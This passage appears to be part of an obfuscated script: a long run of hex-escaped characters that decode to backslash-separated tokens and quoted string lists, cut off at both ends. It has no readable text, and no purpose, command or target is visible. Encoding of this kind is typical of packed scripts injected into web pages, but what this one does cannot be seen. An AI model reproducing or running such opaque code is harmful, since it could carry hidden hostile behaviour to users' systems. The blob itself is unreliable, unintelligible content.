x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x